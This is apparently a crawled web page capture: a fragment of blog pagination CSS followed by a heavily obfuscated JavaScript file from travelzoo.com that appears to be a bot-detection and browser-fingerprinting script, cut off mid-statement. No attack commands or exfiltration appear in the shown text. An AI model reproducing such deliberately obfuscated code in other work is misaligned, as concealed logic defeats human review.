50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/dU3RW/c/E9/8TPY/8kmw0P7e/5Gi72f6mzbSbV6/BCxDFUhs/PlUvQ/xMscAYC
body_size: 168583
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){NR();V8Y();x6Y();var mU=function(JU,Q1){return JU==Q1;};var IU=function(){return f3.apply(this,[YW,arguments]);};var fh=function(){return f3.apply(this,[NY,arguments]);};var c9=function(H3,f9){return H3 instanceof f9;};var FQ=function(){return [[Fk,Fk,Fk]];};var XE=function(fQ,Gk){return fQ>>Gk;};var Xk=function(x1,JG){return x1[nk[vZ]](JG);};var q3=function(OU){return gB["unescape"](gB["encodeURIComponent"](OU));};var gh=function(Q9,YN){return Q9<YN;};var B6=function DQ(ZZ,BN){var hU=DQ;do{switch(ZZ){case Of:{hh[RG()[fU(vZ)].apply(null,[pk,Vq,UE,PN])]=function(H1,Vh){SE.push(s6);if(rQ(Vh,Vq))H1=hh(H1);if(rQ(Vh,ZD)){var rZ;return SE.pop(),rZ=H1,rZ;}if(rQ(Vh,TQ[Vq])&&U9(typeof H1,D9()[cG(w1)](p6,WD))&&H1&&H1[zh(typeof RG()[fU(Fk)],v3(D9()[cG(Wq)](Gf,vZ),[][[]]))?RG()[fU(Wq)](MI,UE,W6,EE):RG()[fU(Wc)](zQ,E0,L7,V6)]){var LQ;return SE.pop(),LQ=H1,LQ;}var D6=gB[D9()[cG(EI)].apply(null,[PD,f1])][zh(typeof D9()[cG(wk)],'undefined')?D9()[cG(Ih)].apply(null,[L6,g1]):D9()[cG(NG)](pq,hk)](null);hh[AN()[vQ(rN)](vq,bQ,FD)](D6);gB[D9()[cG(EI)](PD,f1)][U9(typeof RG()[fU(Wc)],v3([],[][[]]))?RG()[fU(Wc)](FZ,Lq,vh,vk):RG()[fU(Fk)].apply(null,[R1,w1,TD,QZ])](D6,AN()[vQ(dh)](Q7,E9,B0),DQ(lt,[AN()[vQ(FD)].apply(null,[BG,nc,r7]),jQ(jQ(NY)),zh(typeof RG()[fU(vZ)],'undefined')?RG()[fU(Vq)].apply(null,[L9,b9,IQ,Hk]):RG()[fU(Wc)](hG,lZ,sU,UE),H1]));if(rQ(Vh,Wq)&&qN(typeof H1,AN()[vQ(vh)].call(null,W6,h9,jQ(Fk))))for(var fN in H1)hh[D9()[cG(wk)].call(null,C0,Dh)](D6,fN,function(l9){return H1[l9];}.bind(null,fN));var PU;return SE.pop(),PU=D6,PU;};ZZ=vR;}break;case WM:{CE=f3(Dx,[]);f3(DM,[]);Gc(YX,[E7()]);Eh=f3(Qp,[]);Rq=FQ();Gc(YW,[E7()]);(function(vM,W7){return f3.apply(this,[Sx,arguments]);}(['H0bHbW50bEFqqqqqq','RrRRWq5Fqqqqqq','0','q','D','0R','0q','H','rqqq','DqqD','Dqqqq','Dq0H','RW0','Dq','0qDW','bbbbbb','r','0Db','DFHr','DH','DD','Dr','rWqqqqq','Dqqq','0FDD'],d6));TQ=f3(kW,[['HqbEFqqqqqq','H','R','D05','r0','WEErEFqqqqqq','WE5br','H0bHbW50bEFqqqqqq','H0R0WWr','RrRRWq5Fqqqqqq','q','RRRRRRR','0qHDDrb','Dq0H','0qHR','rWqq','HqbW','RDb0','DWrRH','r05WR','5','DH','DR','D','Dqqqqqqq','ED','Dq','DW','D5','00','0E','Dqq','H5','E','r','H0bHbW50bW','Hbbb','0bbb','Dqqqq','RW0','bb','DE','0Rq','0qqq','W','Db','0D','0','0000','DFW5','DFHr','b','0r','DD','5W','Dqqq','0qD','DFRD','DF5r','0FDD','5Hb'],jQ(jQ(Fk))]);ZZ-=Zl;}break;case C:{ZZ=BM;var hj=BN[zb];SE.push(WD);var xd=hj[zh(typeof AN()[vQ(ZC)],v3('',[][[]]))?AN()[vQ(sU)].apply(null,[qH,z4,cL]):AN()[vQ(ZD)](jC,RL,NG)]||{};xd[b5()[J5(Vq)](Dz,Wc,fw,jC)]=U9(typeof AN()[vQ(UC)],v3('',[][[]]))?AN()[vQ(ZD)].apply(null,[HS,hr,YO]):AN()[vQ(Gz)](bH,QD,wk),delete xd[D9()[cG(35)].call(null,1008,57)],hj[AN()[vQ(sU)].apply(null,[qH,z4,EL])]=xd;SE.pop();}break;case Tm:{SE.pop();ZZ+=mW;}break;case OB:{ZZ=Ef;V=function IcJZhZsgLw(){function WG(){return Lk()+A5()+typeof NG[cl()[vQ(bl)].name];}var s3;UD();var BD,Aw,kr,EQ,B3,c3,DM,jb,IQ,Hr,CG,P5,BU,vk,E2,BI,gQ,CM,t3,vB,KU,qr,Xb,m3,d5,O6,k3,B9,Bb,UG,sM,Zl,DU,fb,Yw,qB,Rl,H3,U3,p5,QQ,n3,wr,kQ,VD,gb,BM,h6,h3;function LI(a,b,c){return a.substr(b,c);}Kw();R3();function mG(){return HD.apply(this,[p5,arguments]);}function E6(GU,q9){return GU==q9;}var K2;function bB(Z9){return l9()[Z9];}var YM;var bU;function Bw(){HU=["v","L","M+=gwO","Q1\x3fY","FE;,29Du"];}function hw(){return SB.apply(this,[BM,arguments]);}function n(){return HD.apply(this,[n3,arguments]);}function f6(){return zb.apply(this,[wr,arguments]);}function Mk(){return qG.apply(this,[c3,arguments]);}function pI(H6,P){var I=pI;switch(H6){case k3:{var xw=P[t6];xw[hU]=function(c5,Ll){var EU=atob(c5);var Or=W2;var QD=[];var LQ=W2;for(var wG=W2;br(wG,EU.length);wG++){QD[LQ]=EU.charCodeAt(wG);Or=DI(Or,QD[LQ++]);}zb(IQ,[this,AM(SM(Or,Ll),Bk)]);return QD;};pI(FD,[xw]);}break;case Aw:{var Kb=P[t6];Kb[Ek]=function(nb,nU){this[Nk][nb]=nU;};Kb[n9]=function(gr){return this[Nk][gr];};pI(B9,[Kb]);}break;case h3:{var Pb=P[t6];Pb[F2]=function(F6){return E6(typeof F6,Q3()[YG(xQ)](Y5({}),bl,Qw))?F6.F:F6;};pI(Xb,[Pb]);}break;case B9:{var zk=P[t6];zk[Dl]=function(dI,Uw,DD){if(E6(typeof dI,Q3()[YG(xQ)](kB,bl,Qw))){DD?this[w5].push(dI.F=Uw):dI.F=Uw;}else{qk.call(this[hI],dI,Uw);}};pI(fb,[zk]);}break;case U3:{var Z6=P[t6];Z6[DQ]=function(){return this[pD][this[Nk][Ak.B]++];};pI(k3,[Z6]);}break;case fb:{var Mr=P[t6];Mr[fl]=function(CQ){return K2.call(this[hI],CQ,this);};pI(h3,[Mr]);}break;case FD:{var Tk=P[t6];Tk[nI]=function(){var C5=qD()[O(bl)](Y5(Y5(jr)),W2,jD(UM),jr);for(let Sw=W2;br(Sw,nG);++Sw){C5+=this[DQ]().toString(bl).padStart(nG,qD()[O(jr)](s9,bl,Nr,LG));}var Rb=parseInt(C5.slice(jr,H5),bl);var U5=C5.slice(H5);if(E6(Rb,W2)){if(E6(U5.indexOf(cl()[vQ(bl)](jD(JU),GM,lU)),jD(jr))){return W2;}else{Rb-=G[DB];U5=SM(qD()[O(jr)].call(null,TM,bl,Nr,Ql),U5);}}else{Rb-=G[xQ];U5=SM(cl()[vQ(bl)].call(null,jD(JU),LG,lU),U5);}var fI=W2;var sw=jr;for(let l6 of U5){fI+=lb(sw,parseInt(l6));sw/=bl;}return lb(fI,Math.pow(bl,Rb));};zb(DU,[Tk]);}break;case Xb:{var KD=P[t6];KD[x6]=function(l2){return this[F2](l2?this[w5][T9(this[w5][Q3()[YG(jr)](W2,xQ,jD(S9))],jr)]:this[w5].pop());};pI(U3,[KD]);}break;}}function Ar(Br,mI){var Gb=Ar;switch(Br){case Db:{var nl=mI[t6];U2.D5=dl(E2,[nl]);while(br(U2.D5.length,K9))U2.D5+=U2.D5;}break;case U3:{TQ=function(Cb){return Ar.apply(this,[Db,arguments]);};H(qr,[Y5(W2),wI,jD(D2)]);}break;case h6:{var OG=mI[t6];var T6=mI[P2];var fD=mI[KM];var Gl=SM([],[]);var Pr=AM(SM(OG,ND()),hM);var RM=Hk[fD];var LU=W2;while(br(LU,RM.length)){var X6=kG(RM,LU);var pr=kG(mG.l,Pr++);Gl+=HD(d5,[Qr(mB(sD(X6),pr),mB(sD(pr),X6))]);LU++;}return Gl;}break;case qB:{var j2=mI[t6];mG=function(HQ,hl,N){return Ar.apply(this,[h6,arguments]);};return Cl(j2);}break;case BM:{var GQ=mI[t6];var wU=mI[P2];var Tw=SM([],[]);var j9=AM(SM(GQ,ND()),H5);var G9=HU[wU];var wQ=W2;if(br(wQ,G9.length)){do{var p3=kG(G9,wQ);var sI=kG(n.Lw,j9++);Tw+=HD(d5,[mB(sD(mB(p3,sI)),Qr(p3,sI))]);wQ++;}while(br(wQ,G9.length));}return Tw;}break;case VD:{var WI=mI[t6];n=function(Xl,xM){return Ar.apply(this,[BM,arguments]);};return N3(WI);}break;case CM:{var kM=mI[t6];var p6=mI[P2];var d6=qD()[O(bl)](r5,W2,jD(UM),Y5(W2));for(var QM=W2;br(QM,kM[Q3()[YG(jr)].apply(null,[Ql,xQ,jD(S9)])]);QM=SM(QM,jr)){var EG=kM[Q3()[YG(bl)](Sk,W2,jD(cG))](QM);var s2=p6[EG];d6+=s2;}return d6;}break;case cQ:{var f3={'\x49':cl()[vQ(W2)](jD(MG),Y5([]),nG),'\x4d':cl()[vQ(jr)].apply(null,[jD(J),dD,xQ]),'\x4f':Q3()[YG(W2)](hb,DB,fl),'\x55':qD()[O(W2)](M9,jr,jD(nG),Xr),'\x5f':h2()[bB(W2)](cI,W2),'\x64':qD()[O(jr)](Y5(Y5(jr)),bl,Nr,ZD),'\x6c':h2()[bB(jr)](jD(zD),jr),'\x6e':cl()[vQ(bl)](jD(JU),lw,lU)};return function(WM){return Ar(CM,[WM,f3]);};}break;case BU:{var qI=mI[t6];var qM=mI[P2];var cM=mI[KM];var k6=mI[d9];var xU=SM([],[]);var N2=AM(SM(cM,ND()),K9);var Ew=Xw[qM];for(var nM=W2;br(nM,Ew.length);nM++){var QB=kG(Ew,nM);var jl=kG(xD.rw,N2++);xU+=HD(d5,[Qr(mB(sD(QB),jl),mB(sD(jl),QB))]);}return xU;}break;case EQ:{var AD=mI[t6];xD=function(pl,M5,I9,pk){return Ar.apply(this,[BU,arguments]);};return vw(AD);}break;}}function Lk(){return LI(cl()[vQ(bl)]+'',0,ZG());}function Xk(a){return a.length;}function xD(){return H.apply(this,[E2,arguments]);}function Er(){return pI.apply(this,[fb,arguments]);}function UD(){s3=[];bl=2;cl()[vQ(bl)]=IcJZhZsgLw;if(typeof window!==''+[][[]]){NG=window;}else if(typeof global!==''+[][[]]){NG=global;}else{NG=this;}}function ZU(){return Pk.apply(this,[wr,arguments]);}function ZG(){return NQ(cl()[vQ(bl)]+'',"0x"+"\x39\x35\x35\x32\x32\x61\x64");}function SM(vb,j3){return vb+j3;}function Q3(){var AI=function(){};Q3=function(){return AI;};return AI;}function TU(){return Pk.apply(this,[p5,arguments]);}function tr(){return zb.apply(this,[DU,arguments]);}function OI(){this["ZI"]^=this["P9"];this.Ul=rM;}function JG(fw,GB){return fw!=GB;}function U2(){return H.apply(this,[qr,arguments]);}var NG;function DI(b,UQ){return b^UQ;}var HU;function C9(){return qG.apply(this,[UG,arguments]);}function zI(){return pI.apply(this,[B9,arguments]);}function jD(P6){return -P6;}function FB(){return qG.apply(this,[wr,arguments]);}function W(){this["P9"]=Ur(this["GG"],this["w9"]);this.Ul=NI;}function R3(){c3=KM+d9*cQ,h6=P2+d9*cQ,U3=FD+Db*cQ,BD=jI+cQ,fb=Db+d9*cQ,CG=d9+cQ,kQ=RI+KM*cQ,vk=jI+d9*cQ,DM=RI+d9*cQ,p5=KM+Db*cQ,IQ=Db+Db*cQ,P5=FD+FD*cQ,Zl=rI+d9*cQ,h3=D3+FD*cQ,Yw=FD+d9*cQ,QQ=Db+d9*cQ+Db*cQ*cQ+Db*cQ*cQ*cQ+rI*cQ*cQ*cQ*cQ,jb=d9+KM*cQ,n3=rI+cQ,wr=t6+d9*cQ,qr=KM+rI*cQ,Hr=FD+KM*cQ+t6*cQ*cQ+cQ*cQ*cQ,vB=t6+Db*cQ,BU=RI+FD*cQ,d5=FD+KM*cQ,H3=jI+Db*cQ,t3=d9+FD*cQ,BI=RI+Db*cQ,gQ=t6+KM*cQ,Rl=rI+jI*cQ+KM*cQ*cQ+Db*cQ*cQ*cQ+Db*cQ*cQ*cQ*cQ,Bb=rI+FD*cQ,EQ=D3+cQ,BM=t6+rI*cQ,KU=P2+rI*cQ,gb=rI+KM*cQ,Xb=KM+KM*cQ,B3=KM+FD*cQ,CM=d9+d9*cQ,VD=FD+cQ,m3=rI+d9*cQ+Db*cQ*cQ+Db*cQ*cQ*cQ+rI*cQ*cQ*cQ*cQ,DU=rI+Db*cQ,UG=d9+Db*cQ,E2=Db+cQ,sM=t6+KM*cQ+d9*cQ*cQ+rI*cQ*cQ*cQ+Db*cQ*cQ*cQ*cQ,B9=D3+d9*cQ,qB=KM+cQ,kr=jI+FD*cQ,k3=t6+FD*cQ,O6=RI+cQ,Aw=P2+FD*cQ;}var Y6;function lD(){return Pk.apply(this,[rI,arguments]);}function hB(Tl,v){return Tl>v;}function PU(){this["Hl"]++;this.Ul=X;}function Nw(){this["ZI"]=(this["ZI"]&0xffff)*0x85ebca6b+(((this["ZI"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Ul=bk;}function w3(){return this;}function Pl(){this["P9"]=(this["P9"]&0xffff)*0xcc9e2d51+(((this["P9"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Ul=RQ;}function OU(fG,Kr){return fG!==Kr;}function YG(sQ){return l9()[sQ];}function Bl(){return pI.apply(this,[h3,arguments]);}var Yk;function s5(){return NQ(cl()[vQ(bl)]+'',";",ZG());}function Y5(kU){return !kU;}function br(Jw,Wk){return Jw<Wk;}function SI(){return Pk.apply(this,[vB,arguments]);}function n2(){return SB.apply(this,[jb,arguments]);}function NI(){if([10,13,32].includes(this["P9"]))this.Ul=X;else this.Ul=Pl;}function mB(J3,wB){return J3&wB;}function l9(){var vM=['cB','vI','X3','GI','kD','qU','ZQ'];l9=function(){return vM;};return vM;}function j(){return Gw.apply(this,[UG,arguments]);}function lI(){return Gw.apply(this,[t3,arguments]);}function qD(){var nD=new Object();qD=function(){return nD;};return nD;}function lb(Rk,lG){return Rk*lG;}function b3(){return Gw.apply(this,[BI,arguments]);}function nB(Z3){this[w5]=Object.assign(this[w5],Z3);}function HD(f,S2){var qb=HD;switch(f){case vk:{var JM=S2[t6];Cl(JM[W2]);for(var mQ=W2;br(mQ,JM.length);++mQ){cl()[JM[mQ]]=function(){var x5=JM[mQ];return function(bI,Dw,Ik){var w2=mG.call(null,bI,PD,Ik);cl()[x5]=function(){return w2;};return w2;};}();}}break;case p5:{var pU=S2[t6];var E9=S2[P2];var xr=S2[KM];var MD=Hk[DB];var lk=SM([],[]);var z5=Hk[xr];var F5=T9(z5.length,jr);if(OQ(F5,W2)){do{var k9=AM(SM(SM(F5,pU),ND()),MD.length);var Wb=kG(z5,F5);var mU=kG(MD,k9);lk+=HD(d5,[Qr(mB(sD(Wb),mU),mB(sD(mU),Wb))]);F5--;}while(OQ(F5,W2));}return Ar(qB,[lk]);}break;case BU:{var Vr=S2[t6];var A=S2[P2];var QU=S2[KM];var f5=SM([],[]);var Tb=AM(SM(QU,ND()),Ek);var fr=YM[A];var Kl=W2;while(br(Kl,fr.length)){var Rr=kG(fr,Kl);var TD=kG(U2.D5,Tb++);f5+=HD(d5,[mB(Qr(sD(Rr),sD(TD)),Qr(Rr,TD))]);Kl++;}return f5;}break;case jI:{var Uk=S2[t6];U2=function(rr,Lb,Z){return HD.apply(this,[BU,arguments]);};return TQ(Uk);}break;case rI:{var UB=S2[t6];TQ(UB[W2]);for(var WB=W2;br(WB,UB.length);++WB){Q3()[UB[WB]]=function(){var Tr=UB[WB];return function(g,vG,hr){var Fk=U2.apply(null,[LB,vG,hr]);Q3()[Tr]=function(){return Fk;};return Fk;};}();}}break;case gQ:{jr=+ ! ![];bl=jr+jr;DB=jr+bl;W2=+[];xQ=DB+jr;lU=bl*DB*jr;wI=DB+bl;cI=bl*xQ-lU+wI;Ek=DB*lU-cI-jr;QI=xQ+Ek+lU*wI+bl;nr=Ek*wI-bl*xQ;nG=cI*jr+bl+DB-xQ;LD=jr*nG-xQ+wI;db=Ek*LD+cI+DB;r9=lU*db-bl*LD+Ek;P3=bl+Ek+cI*DB;M9=lU*LD+P3-wI+bl;hM=bl*LD-jr+Ek-wI;H5=jr*Ek+xQ+cI-LD;MG=DB*xQ*P3-db;J=nG*lU*Ek+cI*DB;dD=wI-LD+Ek+cI+bl;hb=cI*jr+Ek*DB;fl=cI*jr*LD-bl+DB;Xr=LD+bl+wI+P3-Ek;Nr=wI*nG*cI+xQ-jr;ZD=lU*DB+P3+bl;zD=db*wI+Ek-nG;JU=jr*bl+lU*db;lw=LD+xQ+P3+Ek*bl;r5=Ek+wI+LD-bl+DB;UM=lU+nG*Ek-jr+cI;Ql=xQ*P3-DB-nG*cI;S9=db*lU-xQ-wI-nG;Sk=lU*DB-LD*jr+nG;cG=LD*Ek+lU*wI-DB;I2=db*wI-Ek+jr+P3;K9=xQ*wI-jr+Ek-LD;PD=xQ+cI+bl+lU;LB=DB*Ek-bl*xQ+nG;v6=cI+lU+wI*db+Ek;rU=bl+wI*nG+Ek+P3;Gk=P3+nG+cI*wI;t9=Ek*cI*LD-lU-P3;Jl=LD*bl+lU*DB-Ek;L3=db+DB+P3*nG+jr;zl=xQ+Ek+lU+wI-LD;Hw=jr+nG*Ek*DB+P3;WD=jr+Ek*LD+cI+db;W5=db*bl+nG*jr-LD;L9=lU-xQ+nG+bl*cI;MB=xQ+Ek*nG+wI*db;D2=bl+db*lU+jr-wI;w5=wI*lU+LD*cI+bl;Fb=Ek+jr+P3-LD+DB;mb=P3-lU-jr+Ek+db;t2=DB*wI*lU;VG=P3+bl*LD*Ek;HB=bl*db-P3+xQ-Ek;x6=cI*LD+DB*lU*Ek;E3=db-DB+bl*wI*cI;F2=wI*lU-cI+LD;Dl=xQ*LD*lU+wI;F=db*bl-jr-wI*lU;DQ=cI+DB-Ek+wI*P3;Y3=P3*xQ+bl-DB-jr;l3=Ek*cI+DB+jr+db;Nk=Ek+jr+LD+DB*wI;Y2=LD*Ek+cI*wI*bl;pM=xQ+db+nG*bl*cI;R9=db+lU+LD*nG;fU=nG*Ek+wI*DB*cI;ww=Ek*LD+wI-lU+db;IG=wI-cI+LD+P3+DB;hI=Ek+lU*P3+DB+xQ;pD=nG+bl+db;rl=lU*P3+LD-bl-DB;Sl=nG+LD*Ek+cI+db;SU=P3*lU+Ek-LD+nG;x3=lU+xQ+db*bl-jr;K=Ek-nG+P3*cI-xQ;Sb=lU*xQ*Ek+bl-nG;YD=nG*wI*lU-bl;xB=P3*nG-lU-DB-wI;gM=DB*Ek*cI+nG+P3;C3=P3*nG-cI-LD+wI;pB=LD*DB+db+cI*wI;b2=xQ-cI+wI*bl*lU;ck=Ek*wI+bl-jr+cI;Jk=DB+xQ+db-lU+wI;R=db-P3+Ek*lU-wI;nI=jr*db+lU*nG;Yb=P3*cI+nG-db-xQ;Ib=nG+db+P3-xQ;Q=db+nG*lU-cI-bl;fk=P3+xQ+wI+nG-Ek;R2=jr+nG+DB*db-LD;j5=lU-wI+LD-bl+DB;N9=xQ*P3+lU+wI-DB;T2=LD+jr+db+nG*xQ;r2=cI+lU+P3*xQ*jr;mw=DB+P3+wI*bl+db;CU=DB+xQ*bl+LD+jr;Qw=db+P3*wI+lU;TG=lU*DB+db+P3;zQ=db+P3+LD+lU+nG;tB=P3*bl-Ek+jr+db;Bk=nG*P3-cI+jr-bl;s9=nG+xQ*Ek+lU+P3;LG=lU+nG*DB-bl*jr;GM=cI+P3*DB-LD*xQ;TM=bl-jr+P3;hU=cI*Ek+jr+DB+nG;kB=cI+wI-bl+xQ;n9=nG*xQ-DB+LD-bl;Y=Ek*jr*cI*bl+db;}break;case n3:{var z3=S2[t6];var Z5=S2[P2];var c9=HU[xQ];var IU=SM([],[]);var xI=HU[Z5];for(var L=T9(xI.length,jr);OQ(L,W2);L--){var Ck=AM(SM(SM(L,z3),ND()),c9.length);var D=kG(xI,L);var 